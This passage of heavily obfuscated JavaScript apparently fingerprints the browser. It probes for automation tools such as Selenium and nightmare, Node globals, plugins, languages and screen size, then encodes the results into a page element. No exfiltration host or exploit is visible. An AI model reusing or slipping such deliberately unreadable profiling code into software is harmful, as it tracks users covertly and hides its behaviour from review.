_0x451ec3=yandex;return _0x451ec3;}],[_0x95d3('0x10a', '\x57\x6c\x2a\x64'),_0x95d3('0x10b', '\x77\x6e\x34\x67'),function(){var _0x54c3bf=opera;return _0x54c3bf;}],[_0x95d3('0x10c', '\x57\x6c\x2a\x64'),_0x95d3('0x10d', '\x4e\x48\x65\x5d'),function(){var _0x2a4f1d=opr;return _0x2a4f1d;}],[_0x95d3('0x10e', '\x29\x26\x69\x24'),_0x95d3('0x10f', '\x61\x28\x38\x61'),function(){var _0x3de4c2=safari;return _0x3de4c2;}],[_0x95d3('0x110', '\x6c\x6a\x50\x68'),_0x95d3('0x111', '\x65\x5e\x50\x44'),function(){var _0x39d39f=awesomium;return _0x39d39f;}],[_0x95d3('0x112', '\x64\x2a\x4d\x77'),_0x95d3('0x113', '\x61\x48\x67\x36'),function(){var _0xef8120=puffinDevice;return _0xef8120;}],[_0x95d3('0x114', '\x29\x26\x69\x24'),_0x95d3('0x115', '\x38\x58\x78\x35'),function(){var _0x21f5ec=__nightmare;return _0x21f5ec;}],[_0x95d3('0x116', '\x28\x69\x71\x40'),_0x95d3('0x117', '\x78\x68\x53\x28'),function(){var _0x3877da=domAutomation;return _0x3877da;}],[_0x95d3('0x118', '\x68\x76\x6c\x59'),_0x95d3('0x102', '\x4b\x76\x51\x6d'),function(){var _0x2ce60d=domAutomationController;return _0x2ce60d;}],[_0x95d3('0x119', '\x53\x26\x5a\x76'),_0x95d3('0x104', '\x53\x26\x5a\x76'),function(){var _0x315406=_Selenium_IDE_Recorder;return _0x315406;}],[_0x95d3('0x11a', '\x28\x69\x71\x40'),_0x95d3('0x11b', '\x32\x4f\x30\x41'),function(){return document[_0x95d3('0x11c', '\x71\x67\x6d\x4d')];}],[_0x95d3('0x11d', '\x38\x75\x6a\x41'),_0x95d3('0x11e', '\x6d\x36\x36\x61'),function(){return document[_0x95d3('0x11f', '\x39\x43\x76\x52')];}],[_0x95d3('0x120', '\x62\x68\x45\x57'),_0x95d3('0x121', '\x79\x4d\x74\x65'),function(){return process[_0x95d3('0x122', '\x56\x64\x25\x5b')];}],[_0x95d3('0x123', '\x39\x43\x76\x52'),_0x95d3('0x124', '\x39\x66\x4d\x75'),function(){return global[_0x95d3('0x125', '\x52\x72\x75\x48')];}],[_0x95d3('0x126', '\x65\x5e\x50\x44'),_0x95d3('0x127', '\x24\x64\x79\x51'),function(){return global[_0x95d3('0x128', '\x65\x5e\x50\x44')];}],[_0x95d3('0x129', '\x32\x4f\x30\x41'),_0x95d3('0x12a', '\x6c\x6a\x50\x68'),function(){return WebAssembly;}],[_0x95d3('0x12b', '\x61\x28\x38\x61'),_0x95d3('0x100', '\x29\x26\x69\x24'),function(){return _0x8e70e9[_0x95d3('0x12c', '\x75\x41\x4c\x74')](require,'\x66\x73');}],[_0x95d3('0x12d', '\x47\x4c\x72\x5b'),_0x95d3('0x12e', '\x4a\x52\x61\x4b'),function(){return globalThis==global;}],[_0x95d3('0x12f', '\x38\x75\x6a\x41'),_0x95d3('0x130', '\x28\x69\x71\x40'),function(){return window[_0x95d3('0x131', '\x32\x4f\x30\x41')]();}],[_0x95d3('0x132', '\x63\x63\x77\x61'),_0x95d3('0x102', '\x4b\x76\x51\x6d'),function(){return navigator[_0x95d3('0x133', '\x56\x43\x49\x47')];}],[_0x95d3('0x134', '\x6d\x36\x36\x61'),_0x95d3('0x135', '\x28\x69\x71\x40'),function(){return navigator[_0x95d3('0x136', '\x65\x5e\x50\x44')];}],[_0x95d3('0x137', '\x61\x28\x38\x61'),_0x95d3('0x11b', '\x32\x4f\x30\x41'),function(){return navigator[_0x95d3('0x138', '\x70\x6a\x6f\x69')];}],[_0x95d3('0x139', '\x32\x4f\x30\x41'),_0x95d3('0x13a', '\x39\x43\x76\x52'),function(){return navigator[_0x95d3('0x13b', '\x61\x28\x38\x61')]=='\x43';}],[_0x95d3('0x13c', '\x65\x5e\x50\x44'),_0x95d3('0x13d', '\x6d\x36\x36\x61'),function(){window[_0x95d3('0x13e', '\x4a\x26\x67\x67')]=Object[_0x95d3('0x13f', '\x32\x26\x42\x30')](window);return window[_0x95d3('0x140', '\x57\x6c\x2a\x64')][_0x95d3('0xd0', '\x4e\x48\x65\x5d')];}],[_0x95d3('0x141', '\x78\x68\x53\x28'),_0x95d3('0x142', '\x62\x6a\x48\x40'),function(){return _0x8e70e9[_0x95d3('0x143', '\x61\x48\x67\x36')](window[_0x95d3('0x144', '\x56\x64\x25\x5b')],0x0);}],[_0x95d3('0x145', '\x5b\x47\x76\x7a'),_0x95d3('0x146', '\x56\x43\x74\x6c'),function(){return _0x8e70e9[_0x95d3('0x147', '\x6d\x36\x36\x61')](window[_0x95d3('0x148', '\x39\x43\x76\x52')],0x0);}],[_0x95d3('0x149', '\x56\x73\x71\x58'),_0x95d3('0x14a', '\x70\x6a\x6f\x69'),function(){return window[_0x95d3('0x14b', '\x28\x69\x71\x40')];}],[_0x95d3('0x14c', '\x4e\x70\x62\x4a'),_0x95d3('0x14d', '\x78\x68\x53\x28'),function(){return window[_0x95d3('0x14e', '\x38\x58\x78\x35')][_0x95d3('0x14f', '\x52\x72\x75\x48')]();}],[_0x95d3('0x150', '\x68\x76\x6c\x59'),_0x95d3('0x151', '\x4a\x26\x67\x67'),function(){return Boolean(_0x8e70e9[_0x95d3('0x152', '\x50\x49\x6e\x43')](typeof process,_0x95d3('0x153', '\x4a\x52\x61\x4b'))&&process[_0x95d3('0x154', '\x32\x26\x42\x30')]&&process[_0x95d3('0x155', '\x24\x64\x79\x51')][_0x95d3('0x156', '\x71\x67\x6d\x4d')]);}],[_0x95d3('0x157', '\x66\x76\x4e\x79'),_0x95d3('0x158', '\x53\x26\x5a\x76'),function(){return document[_0x95d3('0x159', '\x4b\x76\x51\x6d')];}],[_0x95d3('0x15a', '\x76\x39\x6c\x70'),_0x95d3('0x15b', '\x5b\x39\x52\x37'),function(){return eval[_0x95d3('0x15c', '\x71\x67\x6d\x4d')]()[_0x95d3('0xd1', '\x32\x4f\x30\x41')];}],[_0x95d3('0x15d', '\x68\x76\x6c\x59'),_0x95d3('0x15e', '\x65\x5e\x50\x44'),function(){return navigator[_0x95d3('0x15f', '\x77\x6e\x34\x67')][_0x95d3('0x160', '\x56\x43\x74\x6c')];}],[_0x95d3('0x161', '\x52\x39\x64\x50'),_0x95d3('0x162', '\x64\x2a\x4d\x77'),function(){return deviceType;}],[_0x95d3('0x163', '\x5b\x47\x76\x7a'),_0x95d3('0x164', '\x57\x6c\x2a\x64'),function(){return screen[_0x95d3('0x165', '\x64\x2a\x4d\x77')];}],[_0x95d3('0x166', '\x68\x76\x6c\x59'),_0x95d3('0x167', '\x66\x76\x4e\x79'),function(){return screen[_0x95d3('0x168', '\x52\x39\x64\x50')];}],[_0x95d3('0x169', '\x62\x6a\x48\x40'),_0x95d3('0x16a', '\x56\x73\x71\x58'),function(){var _0x5df5b6=eoapi;return _0x5df5b6;}],[_0x95d3('0x16b', '\x29\x26\x69\x24'),_0x95d3('0x16c', '\x71\x67\x6d\x4d'),function(){var _0x17683e=eoapi_VerifyThis;return _0x17683e;}],[_0x95d3('0x16d', '\x61\x48\x67\x36'),_0x95d3('0x104', '\x53\x26\x5a\x76'),function(){var _0x4a3619=eoapi_extInvoke;return _0x4a3619;}],[_0x95d3('0x16e', '\x29\x26\x69\x24'),_0x95d3('0x10b', '\x77\x6e\x34\x67'),function(){var _0x126a3c=eoWebBrowserDispatcher;return _0x126a3c;}],[_0x95d3('0x16f', '\x4a\x52\x61\x4b'),_0x95d3('0x117', '\x78\x68\x53\x28'),function(){return window[_0x95d3('0x170', '\x21\x78\x51\x30')];}],[_0x95d3('0x171', '\x6c\x6a\x50\x68'),_0x95d3('0x172', '\x6c\x6a\x50\x68'),function(){return _0x8e70e9[_0x95d3('0x173', '\x39\x66\x4d\x75')](navigator[_0x95d3('0x174', '\x68\x76\x6c\x59')][_0x95d3('0x3c', '\x61\x28\x38\x61')],0x2);}],[_0x95d3('0x175', '\x38\x58\x78\x35'),_0x95d3('0x176', '\x4b\x76\x51\x6d'),function(){return navigator[_0x95d3('0x177', '\x62\x6a\x48\x40')][_0x95d3('0xd3', '\x56\x64\x25\x5b')]==0x2;}],[_0x95d3('0x178', '\x30\x4f\x57\x2a'),_0x95d3('0x121', '\x79\x4d\x74\x65'),function(){return window[_0x95d3('0x179', '\x24\x64\x79\x51')];}],[_0x95d3('0x17a', '\x5b\x47\x76\x7a'),_0x95d3('0x17b', '\x64\x2a\x4d\x77'),function(){return navigator[_0x95d3('0x17c', '\x56\x43\x49\x47')][_0x95d3('0x17d', '\x5b\x39\x52\x37')][0x0][_0x95d3('0x17e', '\x62\x68\x45\x57')];}],[_0x95d3('0x17f', '\x79\x4d\x74\x65'),_0x95d3('0x167', '\x66\x76\x4e\x79'),function(){return navigator[_0x95d3('0x180', '\x63\x63\x77\x61')][_0x95d3('0x181', '\x39\x66\x4d\x75')][0x1][_0x95d3('0x182', '\x61\x28\x38\x61')];}],[_0x95d3('0x183', '\x6d\x36\x36\x61'),_0x95d3('0x184', '\x76\x39\x6c\x70'),function(){return navigator[_0x95d3('0x185', '\x57\x6c\x2a\x64')][_0x95d3('0x186', '\x38\x58\x78\x35')][0x2][_0x95d3('0x187', '\x38\x58\x78\x35')];}],[_0x95d3('0x188', '\x52\x72\x75\x48'),_0x95d3('0x189', '\x38\x75\x6a\x41'),function(){return navigator[_0x95d3('0x18a', '\x52\x72\x75\x48')][_0x95d3('0x18b', '\x56\x64\x25\x5b')];}],[_0x95d3('0x18c', '\x62\x6a\x48\x40'),_0x95d3('0x18d', '\x70\x4c\x5d\x29'),function(){return navigator[_0x95d3('0x18e', '\x70\x4c\x5d\x29')];}],[_0x95d3('0x18f', '\x70\x4c\x5d\x29'),_0x95d3('0x190', '\x38\x58\x78\x35'),function(){return navigator[_0x95d3('0x191', '\x76\x39\x6c\x70')][_0x95d3('0x192', '\x52\x39\x64\x50')];}],[_0x95d3('0x193', '\x38\x58\x78\x35'),_0x95d3('0x194', '\x77\x6e\x34\x67'),function(){return navigator[_0x95d3('0x195', '\x6c\x6a\x50\x68')][_0x95d3('0x196', '\x38\x75\x6a\x41')];}]];try{var _0x32c347=_0x95d3('0x197', '\x21\x78\x51\x30')[_0x95d3('0x198', '\x56\x73\x71\x58')]('\x7c'),_0x5b7a9e=0x0;while(!![]){switch(_0x32c347[_0x5b7a9e++]){case'\x30':while(--_0x2cd2b4){_0x56214e=_0x8e70e9[_0x95d3('0x199', '\x75\x41\x4c\x74')](_0x56214e[_0x95d3('0x19a', '\x5b\x39\x52\x37')](0x1),_0x56214e[0x0]);}continue;case'\x31':if(_0x48adbd){try{_0x51e07c[_0x95d3('0x19b', '\x32\x26\x42\x30')]=_0x8e70e9[_0x95d3('0x19c', '\x79\x4d\x74\x65')](_0x377970,_0x48adbd);}catch(_0x48b7c9){}}continue;case'\x32':var _0x49e92b=_0x95d3('0x19d', '\x65\x5e\x50\x44');continue;case'\x33':_0x1d5689[_0x95d3('0x19e', '\x4e\x70\x62\x4a')](_0x95d3('0x19f', '\x76\x39\x6c\x70'))[_0x95d3('0x1a0', '\x5b\x39\x52\x37')]=_0x8e70e9[_0x95d3('0x1a1', '\x56\x64\x25\x5b')](_0x95d3('0x1a2', '\x38\x58\x78\x35'),_0x2daca2[_0x95d3('0x1a3', '\x21\x78\x51\x30')][_0x95d3('0x1a4', '\x62\x6a\x48\x40')]());continue;case'\x34':_0x163150[_0x95d3('0xb3', '\x62\x49\x6e\x38')]([_0x8e70e9[_0x95d3('0x1a5', '\x78\x68\x53\x28')](_0x8e70e9[_0x95d3('0x1a6', '\x4a\x52\x61\x4b')](_0x8e70e9[_0x95d3('0x1a7', '\x61\x48\x67\x36')]('\x27',_0x49e92b),'\x27'),_0x95d3('0x1a8', '\x39\x66\x4d\x75')),_0x95d3('0x1a9', '\x68\x76\x6c\x59'),function(){return _0x49e92b[_0x95d3('0x1aa', '\x63\x63\x77\x61')]();}]);continue;case'\x35':_0x8e70e9[_0x95d3('0x1ab', '\x56\x64\x25\x5b')](_0x16e658,_0x8e70e9[_0x95d3('0x1ac', '\x78\x68\x53\x28')](_0x5018f0,_0x163150));continue;case'\x36':_0x702679();continue;case'\x37':var _0x2cd2b4=_0xbe8017[_0x95d3('0x46', '\x65\x5e\x50\x44')]-0x2;continue;case'\x38':while(--_0x483d6b){_0xbe8017=_0x8e70e9[_0x95d3('0x1ad', '\x76\x39\x6c\x70')](_0xbe8017[_0x95d3('0x1ae', '\x56\x73\x71\x58')](0x1),_0xbe8017[0x0]);}continue;case'\x39':var _0x483d6b=0x4;continue;case'\x31\x30':if(_0x3e0e2b){_0x163150[_0x95d3('0x1af', '\x28\x69\x71\x40')]([_0x3e0e2b,_0x95d3('0x194', '\x77\x6e\x34\x67')]);_0x8e70e9[_0x95d3('0x1b0', '\x7a\x26\x47\x49')](_0x16e658,_0x5018f0(_0x163150));}continue;case'\x31\x31':var _0x56214e=_0xbe8017;continue;case'\x31\x32':if(!_0x2daca2[_0x95d3('0x1b1', '\x71\x67\x6d\x4d')])_0x2daca2[_0x95d3('0x1b2', '\x52\x39\x64\x50')]=_0x374c27;continue;case'\x31\x33':var _0xbe8017=_0x95d3('0x1b3', '\x70\x4c\x5d\x29');continue;}break;}}catch(_0x1e3593){_0x1d5689[_0x95d3('0x1b4', '\x47\x4c\x72\x5b')](_0x95d3('0x1b5', '\x57\x6c\x2a\x64'))[_0x95d3('0x1b6', '\x56\x64\x25\x5b')]=_0x8e70e9[_0x95d3('0x1b7', '\x4a\x52\x61\x4b')](_0x95d3('0x1b8', '\x62\x68\x45\x57'),_0x2daca2[_0x95d3('0x1b9', '\x50\x49\x6e\x43')](_0x1e3593[_0x95d3('0x1ba', '\x6c\x6a\x50\x68')]));}finally{if(_0x48adbd)_0x51e07c[_0x95d3('0x1bb', '\x4a\x26\x67\x67')]=_0x48adbd;}}());